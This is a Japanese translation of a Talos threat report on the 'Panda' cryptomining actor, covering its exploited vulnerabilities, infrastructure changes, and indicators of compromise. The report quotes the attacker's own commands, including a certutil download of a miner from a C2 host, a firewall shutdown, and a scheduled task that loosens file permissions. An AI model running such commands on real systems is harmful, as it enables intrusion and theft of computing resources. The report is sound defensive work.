シンプルだが強力な暗号通貨マイナー「Panda」

エグゼクティブ サマリー

「Panda」という名前の新たな攻撃者が、リモート アクセス ツール(RAT)と暗号通貨マイニング マルウェアによって、数千ドル相当の Monero 暗号通貨を生み出しています。Panda は、これまで確認された中で最も巧妙な攻撃者とはほど遠いですが、Cisco Talos の脅威トラップ データで検知された中では、とりわけ活発な攻撃者です。ネットワーク全体を横断できるツールと RAT により、世界中の脆弱な Web アプリケーションを貪欲かつ永続的にエクスプロイトし続けています。世界中の組織が、マイニング目的でのシステム リソースの悪用や、(より深刻な)秘密情報の流出といったリスクにさらされているのです。



Panda の侵害の兆候(IOC)とコンセプト実証は、これまでセキュリティ研究者により幾度となく公開されてきましたが、攻撃者側はそのつど即座にインフラとエクスプロイトを変更しています。Talos の脅威トラップによると、Panda は Shadow Brokers(国家安全保障局の情報を公開する悪名高いグループ)が以前使用していたエクスプロイトと、オープンソースのログイン情報ダンピング ツール「Mimikatz」を使用しています。

Talos で初めて Panda を認識したのは、2018 年の夏でした。その時期、Panda は大規模な「MassMiner」攻撃を展開していました。その後まもなく、別のコマンド アンド コントロール(C2)サーバで広範囲に展開されたマイニング攻撃でも Panda の関与を確認しました。Panda はそれ以降も、インフラ、エクスプロイト、ペイロードを更新しています。Panda は、暗号通貨マイナーを拡散できる能力を備えた本物の脅威であると考えられます。貴重なコンピューティング リソースを枯渇させて、ネットワークやシステムをスローダウンさせる危険性があります。実際に銀行、ヘルスケア、運輸、通信、IT サービスなどの業界では、Panda による攻撃の実害が確認されています。

分かりやすかった発見当時の手口

Talos が Panda を初めて確認したのは、2018 年 7 月に発生した WebLogic の脆弱性エクスプロイト(CVE-2017-10271![]() )でした。「MassMiner

)でした。「MassMiner![]() 」と呼ばれる攻撃で、ウォレット、インフラストラクチャ、そしてエクスプロイト後の PowerShell コマンドを通じて暗号通貨マイナーを配布していたのです。

」と呼ばれる攻撃で、ウォレット、インフラストラクチャ、そしてエクスプロイト後の PowerShell コマンドを通じて暗号通貨マイナーを配布していたのです。



マススキャンによって脆弱性のあるサーバを探し、複数の脆弱性をエクスプロイトしていました。Oracle のバグや、Apache Struts 2(CVE-2017-5638![]() )のリモート コード実行の脆弱性などです。攻撃では、エクスプロイト後に PowerShell を使用して、「downloader.exe」と呼ばれるマイナー ペイロードをダウンロードします。その後「13.exe」などの単純な番号のファイル名を付けて、TEMP フォルダに保存・実行します。さらに、list[.]idc3389[.]top(ポート番号 57890)と kingminer[.]club から設定ファイルのダウンロードを試みます。設定ファイルには、Monero ウォレットとマイニング プールの使用が指定されています。Panda がこれまで稼いだ Monero の価値は、現行レートで約 10 万ドル相当だと考えられます。

)のリモート コード実行の脆弱性などです。攻撃では、エクスプロイト後に PowerShell を使用して、「downloader.exe」と呼ばれるマイナー ペイロードをダウンロードします。その後「13.exe」などの単純な番号のファイル名を付けて、TEMP フォルダに保存・実行します。さらに、list[.]idc3389[.]top(ポート番号 57890)と kingminer[.]club から設定ファイルのダウンロードを試みます。設定ファイルには、Monero ウォレットとマイニング プールの使用が指定されています。Panda がこれまで稼いだ Monero の価値は、現行レートで約 10 万ドル相当だと考えられます。

2018 年 10 月までに、当時 HttpFileServer(HFS)のインスタンスであった list[.]idc3389[.]top の設定ファイルは、300,000 回以上ダウンロードされました。

Panda のサンプルでは、ドメイン rat[.]kingminer[.]club と通信する Gh0st RAT もインストールされます。いくつかのサンプルで、その他のハッキング ツールとエクスプロイトを投下していることも確認されました。これには、Equation Group の一連のエクスプロイトに関連する、統計情報盗難ツール Mimikatz と、UPX 圧縮されたアーティファクトが含まれます。また、このサンプルは、172.105.X.X ブロックにある IP アドレスのポート番号 445 をスキャンし、開いている SMB ポートを検索しているようです。

Panda の C2 ドメインのひとつである idc3389[.]top は、通称「Panda」という中国の攻撃者の名前で登録されていました。

Bulehero とのつながり

こうした Panda による初期の攻撃を最初に確認した頃、別の C2 ドメイン bulehero[.]in を使用する攻撃で非常によく似た TTP を確認しました。この攻撃者は、PowerShell を使用して、b[.]bulehero[.]in から「download.exe」というファイルをダウンロードしていました。先と同様に、ここでも単純な番号の名前(13.exe など)を付けて保存・実行しています。b[.]bulehero[.]in のファイル サーバは、4 つの悪意のあるファイルをホストする HFS インスタンスであることが判明しました。

サンドボックスでサンプルを実行したところ、以前の MassMiner キャンペーンに関連するいくつかの要素を確認しました。サンプルはまず、別のサブドメイン bulehero[.]in、c[.]bulehero[.]in でホストされているファイル cfg.ini に、以前確認されたポート番号 57890 を使用して、GET 要求を発行します。MassMiner と同じく、設定ファイルでは、サンプルが最初にあったサイトのほか、マイニング用のウォレットとマイニング プールが指定されています。

さらに、このサンプルは「cmd /c net stop MpsSvc」などのコマンドを使用して、標的のファイアウォールをシャットダウンしようとします。また、特定のファイルに対するフル アクセスが許可されるように、cacsl.exe を実行して、アクセス制御リストを変更します。

例:

cmd /c schtasks /create /sc minute /mo 1 /tn “Netframework” /ru system /tr “cmd /c echo Y|cacls C:\Windows\appveif.exe /p everyone:F

この両方の活動が、前の MassMiner の感染でも観察されています。

マルウェアは、中国語の IP 地理位置情報サービス ip138[.]com の ic.asp という名前のリソースにも、GET 要求を発行します。このリソースにより、マシンの IP アドレスと、中国語で記述された場所情報を取得できます。この活動は、MassMiner キャンペーンでも確認されました。

さらに、appveif.exe により、システム ディレクトリに多数のファイルが作成されます。これらの多くは、複数の AV エンジンによって悪意があると判定されており、MassMiner キャンペーンで狙われた脆弱性のエクスプロイトと一致しているようです。たとえば、Shadow Brokers のエクスプロイトに関連しているとして検出されたいくつかのアーティファクトが、疑わしい名前のディレクトリ(\Windows\InfusedAppe\Eternalblue139\special\)にインストールされています。



Panda の進化

2019 年 1 月、Talos のアナリストは、Panda が最近公開された ThinkPHP Web フレームワーク(CNVD-2018-24942)の脆弱性を悪用し、類似のマルウェアを拡散していることを確認しました。ThinkPHP は、中国で人気のあるオープンソースの Web フレームワークです。

Panda はこの脆弱性を利用して、a46[.]bulehero[.]in から「download.exe」と言うファイルを直接ダウンロードするとともに、単純な PHP Web シェルを、パス「/public/hydra.php」にアップロードしていました。この Web シェルは、その後、同じ実行ファイルをダウンロードする PowerShell の呼び出しに使用されます。この Web シェルで可能になるのは、「/public/hydra.php」への HTTP 要求に URL パラメータを設定して、任意のシステム コマンドを呼び出すことのみです。download.exe により、違法なマイナー ペイロードがダウンロードされ、SMB のスキャン活動も実行されます。つまり、Panda が侵害した組織内で水平移動を試みていることは明らかです。

2019 年 3 月、Talos では、Panda がドメイン hognoob[.]se のさまざまなサブドメインを含む新しいインフラストラクチャを利用していることを確認しました。その時点では、最初のペイロードをホストしていたドメイン fid[.]hognoob[.]se は、IP アドレス 195[.]128[.]126[.]241 に解決されていました。このアドレスは、bulehero[.]in のいくつかのサブドメインにも関連付けられていました。

また、Panda の戦術、テクニック、手順(TTP)は以前と同じままでした。エクスプロイト後の活動で、PowerShell を呼び出して、URL、hxxp://fid[.]hognoob[.]se/download.exe から「download.exe」と呼ばれる実行可能ファイルをダウンロードします。それを、Temp フォルダに保存しますが、今度は、高エントロピーの命名規則に従います(例:C:/Windows/temp/autzipmfvidixxr7407.exe)。その後、このファイルによって、fid[.]hognoob[.]se から Monero マイニングのトロイの木馬(wercplshost.exe)を、また uio[.]hognoob[.]se から「cfg.ini」をダウンロードします。cfg.ini には、マイナーの詳細設定が指定されています。

「Wercplshost.exe」には、水平移動を行えるように設計されたエクスプロイト モジュールが含まれています。その多くは「Shadow Brokers」のエクスプロイトに関連しており、SMB のブルートフォースに関与します。サンプルは、対象の内部 IP を取得し、中国語の IP 地理位置情報サイト 2019[.]ip138[.]com に接続して、外部 IP を取得します。さらに、対象者のクラス B アドレスを基にポート スキャンを行います。また、オープンソース ツール Mimikatz を使用して、対象者のパスワードを収集します。

その後まもなく、Panda は更新したペイロードを利用し始めました。ペイロードの新機能の一部では、次のように Certutil を使用して、セカンダリ マイナー ペイロードをダウンロードします。「certutil.exe -urlcache -split -f http://fid[.]hognoob[.]se/upnpprhost.exe C:\Windows\Temp\upnpprhost.exe」。また、次のコマンドによって、コインマイナーも実行されます。「cmd /c ping 127.0.0.1 -n 5 & Start C:\Windows\ugrpkute\[filename].exe」。

更新されたペイロードには依然、水平移動を行えるエクスプロイト モジュールが含まれており、その多くは「Shadow Brokers」のエクスプロイトに関連しています。しかし、1 つ異なる点があります。以前観察されたサンプルは、対象者の内部 IP を取得し、中国語の IP 地理位置情報サイト 2019[.]ip138[.]com に接続して、外部 IP を取得します。また、対象者のクラス B アドレスを基にポート スキャンを行います。一方、このサンプルは、WinPcap とオープン ソース ツール Masscan をインストールして、開いているポートをパブリック IP アドレスでスキャンし、結果を「Scant.txt」に保存します(ファイル名に誤字があります)。また、ハードコーディングされた IP 範囲のリストを「ip.txt」に書き込み、それを Masscan に渡してポート番号 445 をスキャンし、結果を「results.txt」に保存します。Panda が過去に EternalBlue を使用したことを考えると、MS17-010 の脆弱性を持つマシンを見つけることが目的の可能性があります。このペイロードは、以前使用したツールを利用して Mimikatz を起動し、対象者のパスワードを収集します。

Panda は 6 月に新しい WebLogic の脆弱性 CVE-2019-2725![]() を狙い始めましたが、TTP は以前のままです。

を狙い始めましたが、TTP は以前のままです。

最近の活動

Panda は、この 1 ヵ月間に新しい C2 とペイロード ホスティング インフラストラクチャを採り入れています。エクスプロイト後に使われる複数の IP では、URL、hxxp[:]//wiu[.]fxxxxxxk[.]me/download.exe からペイロードがダウンロードされ、ランダムな 20 文字のファイル名で保存されていることを確認しました。最初の 15 文字には「a」から「z」、最後の 5 文字には数字が使用されます(例:xblzcdsafdmqslz19595.exe)。その後、Panda は PowerShell でペイロードを実行します。wiu[.]fxxxxxxk[.]me は、IP、3[.]123[.]17[.]223 に解決されます。この IP は、a46[.]bulehero[.]in と fid[.]hognoob[.]se といった、Panda の古い C2 に関連付けられています。

新しいインフラストラクチャだけでなくペイロードも、2019 年 5 月に使用され始めたものと比較的似ています。Certutil を使用して、hxxp[:]//wiu[.]fxxxxxxk[.]me/sppuihost.exe にあるセカンダリ マイナー ペイロードをダウンロードした後、ping を使用してペイロードの実行を遅らせている点などです。今回のサンプルには、Shadow Broker のエクスプロイトと、Panda が水平移動に多用するモジュール(Mimikatz など)も含まれています。

1 つ異なる点は、複数のサンプルに Gh0st RAT のデフォルト ミューテックス「DOWNLOAD_SHELL_MUTEX_NAME」が含まれ、fxxk[.]noilwut0vv[.]club:9898 のミューテックス名が使用されていることです。サンプルは、このドメインにも DNS 要求も行っていました。ドメインは 46[.]173[.]217[.]80 に解決されます。これは、fxxxxxxk[.]me の複数のサブドメインと、Panda の古い C2(hognoob[.]se)でも使用されています。マイニングの機能に Gh0st RAT を組み合わせている点を見ると、初期の活動に後戻りしていると言えます。

2019 年 8 月 19 日、C2 とペイロード ホスティング インフラのインベントリに、別のドメイン セットが追加されたことを確認しました。以前のキャンペーンと一致し、攻撃者の複数の IP に、hxxp[:]//cb[.]f*ckingmy[.]life/download.exe からペイロードがダウンロードされていました。以前の活動とやや異なるのは、ファイルがランダムな 20 文字ではなく、「BBBBB」の名前で保存されている点です。cb[.]f*ckingmy[.]life(不適切な語を含むため URL を一部修正しています)は現在、IP、217[.]69[.]6[.]42 に解決されます。この URL は、8 月 18 日に Cisco Umbrella によって確認されました。

最初のペイロードは、夏に分析した以前のサンプルに一致しており、Certutil を使用して、http[:]//cb[.]fuckingmy[.]life:80/trapceapet.exe にあるセカンダリ マイナー ペイロードをダウンロードします。このサンプルは、自身に含まれる Gh0st RAT のミューテックスを「oo[.]mygoodluck[.]best:51888:WervPoxySvc」に設定し、このドメインの DNS 要求を行っていました。ドメインは 46[.]173[.]217[.]80 に解決されます。これは、fxxxxxxk[.]me と hognoob[.]se のサブドメインを複数ホストしており、どちらも Panda で使用される既知のドメインです。サンプルは、li[.]bulehero2019[.]club とも通信していました。

Cisco Threat Grid の分析では、Shadow Brokers のエクスプロイトや Mimikatz を含む Panda の典型的な水平移動ツールに関連するアーティファクトも確認されました。マイナーの設定に使用される INI ファイルには、マイニング プールの mi[.]oops[.]best と、バックアップ プールの mx[.]oops[.]best がリストされています。

まとめ

古いドメインと現在のドメインの多くが同じ IP でホストされているなど、Panda のインフラ保護は依然として貧弱です。キャンペーン全体で TTP に比較的変化がなく、ペイロード自体も高度とは言えません。

ただし、システム管理者や研究者は、Mimikatz などの広く利用可能なツールの攻撃力を過小評価してはなりません。Panda が使用する HFS の情報から、このマルウェアの広範な活動範囲が伺えます。また、Monero で生み出された額の概算によると、Panda は悪意のある活動を通じて、1,215 XMR(現行レートで約 10 万ドルに相当)を稼いでいます。

Panda は今でも不正マイニングで屈指の攻撃者であるだけでなく、攻撃用のインフラストラクチャを頻繁に転換しています。また、複数の脆弱性を突いたエクスプロイトにより、次々と新たな標的を狙っています。脆弱性の PoC が公開されると同時に狙いを定めるため、修正プログラムの適用が遅れたユーザにとって脅威となります。ある暗号通貨マイナーがシステムに侵入できるということは、別の攻撃者が他のマルウェアを潜伏させることも可能であることを意味します。Panda は現在も活動している脅威です。Talos では Panda の活動を阻止すべく監視を続けます。

カバレッジ

不正マイニングの阻止に関連するカバレッジは、Cisco Talos のホワイトペーパー『シスコのセキュリティ製品で暗号通貨マイニングを防ぐ![]() 』をご覧ください。

』をご覧ください。

お客様がこの脅威を検出してブロックできる別の方法を以下に記載します。

Advanced Malware Protection(AMP![]() )は、これらの攻撃者によるマルウェアの実行の阻止に最適です。

)は、これらの攻撃者によるマルウェアの実行の阻止に最適です。

Cisco クラウド Web セキュリティ(CWS)または Web セキュリティ アプライアンス(WSA)の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、これらの攻撃で使用されるマルウェアを検出します。

電子メール セキュリティは、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。

次世代ファイアウォール(NGFW)、次世代侵入防止システム(NGIPS)、およびMeraki MX などのネットワーク セキュリティ アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

AMP Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を埋め込みます。

Umbrella![]() (シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

特定の環境および脅威データに対する追加の保護は、Firepower Management Center から入手できます。

オープン ソースの SNORTⓇ サブスクライバ ルール セットをお使いであれば、Snort.org![]() で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

IOC(侵入の痕跡)

ドメイン

a45[.]bulehero[.]in

a46[.]bulehero[.]in

a47[.]bulehero[.]in

a48[.]bulehero[.]in

a88[.]bulehero[.]in

a88[.]heroherohero[.]info

a[.]bulehero[.]in

aic[.]fxxxxxxk[.]me

axx[.]bulehero[.]in

b[.]bulehero[.]in

bulehero[.]in

c[.]bulehero[.]in

cb[.]fuckingmy[.].life

cnm[.]idc3389[.]top

down[.]idc3389[.]top

fid[.]hognoob[.]se

fxxk[.]noilwut0vv[.]club

haq[.]hognoob[.]se

idc3389[.]top

idc3389[.]cc

idc3389[.]pw

li[.]bulehero2019[.]club

list[.]idc3389[.]top

mi[.]oops[.]best

mx[.]oops[.]best

nrs[.]hognoob[.]se

oo[.]mygoodluck[.]best

pool[.]bulehero[.]in

pxi[.]hognoob[.]se

pxx[.]hognoob[.]se

q1a[.]hognoob[.]se

qie[.]fxxxxxxk[.]me

rp[.]oiwcvbnc2e[.]stream

uio[.]heroherohero[.]info

uio[.]hognoob[.]se

upa1[.]hognoob[.]se

upa2[.]hognoob[.]se

wiu[.]fxxxxxxk[.]me

yxw[.]hognoob[.]se

zik[.]fxxxxxxk[.]me

IP

184[.]168[.]221[.]47

172[.]104[.]87[.]6

139[.]162[.]123[.]87

139[.]162[.]110[.]201

116[.]193[.]154[.]122

95[.]128[.]126[.]241

195[.]128[.]127[.]254

195[.]128[.]126[.]120

195[.]128[.]126[.]243

195[.]128[.]124[.]140

139[.]162[.]71[.]92

3[.]123[.]17[.]223

46[.]173[.]217[.]80

5[.]56[.]133[.]246

SHA-256

2df8cfa5ea4d63615c526613671bbd02cfa9ddf180a79b4e542a2714ab02a3c1

fa4889533cb03fc4ade5b9891d4468bac9010c04456ec6dd8c4aba44c8af9220

2f4d46d02757bcf4f65de700487b667f8846c38ddb50fbc5b2ac47cfa9e29beb

829729471dfd7e6028af430b568cc6e812f09bb47c93f382a123ccf3698c8c08

8b645c854a3bd3c3a222acc776301b380e60b5d0d6428db94d53fad6a98fc4ec

1e4f93a22ccbf35e2f7c4981a6e8eff7c905bc7dbb5fedadd9ed80768e00ab27

0697127fb6fa77e80b44c53d2a551862709951969f594df311f10dcf2619c9d5

f9a972757cd0d8a837eb30f6a28bc9b5e2a6674825b18359648c50bbb7d6d74a

34186e115f36584175058dac3d34fe0442d435d6e5f8c5e76f0a3df15c9cd5fb

29b6dc1a00fea36bc3705344abea47ac633bc6dbff0c638b120d72bc6b38a36f

3ed90f9fbc9751a31bf5ab817928d6077ba82113a03232682d864fb6d7c69976

a415518642ce4ad11ff645151195ca6e7b364da95a8f89326d68c836f4e2cae1

4d1f49fac538692902cc627ab7d9af07680af68dd6ed87ab16710d858cc4269c

8dea116dd237294c8c1f96c3d44007c3cd45a5787a2ef59e839c740bf5459f21

991a9a8da992731759a19e470c36654930f0e3d36337e98885e56bd252be927e

a3f1c90ce5c76498621250122186a0312e4f36e3bfcfede882c83d06dd286da1

9c37a6b2f4cfbf654c0a5b4a4e78b5bbb3ba26ffbfab393f0d43dad9000cb2d3

d5c1848ba6fdc6f260439498e91613a5db8acbef10d203a18f6b9740d2cab3ca

29b6dc1a00fea36bc3705344abea47ac633bc6dbff0c638b120d72bc6b38a36f

6d5479adcfa4c31ad565ab40d2ea8651bed6bd68073c77636d1fe86d55d90c8d

Monero ウォレット

49Rocc2niuCTyVMakjq7zU7njgZq3deBwba3pTcGFjLnB2Gvxt8z6PsfEn4sc8WPPedTkGjQVHk2RLk7btk6Js8gKv9iLCi 1198.851653275126

4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh

44qLwCLcifP4KZfkqwNJj4fTbQ8rkLCxJc3TW4UBwciZ95yWFuQD6mD4QeDusREBXMhHX9DzT5LBaWdVbsjStfjR9PXaV9L

Tags:本稿は 2019年9月17日に Talos Group

のブログに投稿された「ryptocurrency miners aren’t dead yet: Documenting the voracious but simple “Panda”

」の抄訳です。